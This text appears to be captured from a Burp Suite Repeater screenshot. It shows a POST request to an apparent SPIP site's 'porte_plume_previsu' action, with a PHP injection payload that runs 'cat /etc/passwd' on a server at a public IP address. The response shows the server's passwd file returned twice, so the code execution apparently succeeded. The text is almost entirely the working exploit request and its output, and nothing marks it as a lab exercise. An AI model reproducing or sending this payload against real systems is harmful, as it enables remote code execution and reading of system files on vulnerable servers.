 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator Pip3line Search Settings
InQL Burp Bounty Free URL Fuzzer 401/403 Bypass CSRF Bypass WAF SHELLING AutoRepeater Autowasp
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://119.13.103.211:6664 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?action=porte_plume_previsu HTTP/1.1
2 Host: 119.13.103.211
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 53
5
6 data=AA_[->URL<?php system('cat /etc/passwd'); ?>]_BB
Search 0 highlights
Response
Pretty Raw Hex Render \n
553 pwdAdmin
554 START
555 root:x:0:0:root:/root:/bin/bash
556 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
557 bin:x:2:2:bin:/bin:/usr/sbin/nologin
558 sys:x:3:3:sys:/dev:/usr/sbin/nologin
559 sync:x:4:65534:sync:/bin:/bin/sync
560 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
561 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
562 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
563 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
564 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
565 END
566 ~~~
567 root:x:0:0:root:/root:/bin/bash
568 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
569 bin:x:2:2:bin:/bin:/usr/sbin/nologin
570 sys:x:3:3:sys:/dev:/usr/sbin/nologin
571 sync:x:4:65534:sync:/bin:/bin/sync
572 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
573 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
574 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
575 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
576 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
577 ~~~
root:x 2 matches
Inspector
Notes
106,574 bytes | 5,022 millis
Event log (2) All issues Memory: 383.3MB
97°F
Partly sunny
3:34:37 PM
10/5/2024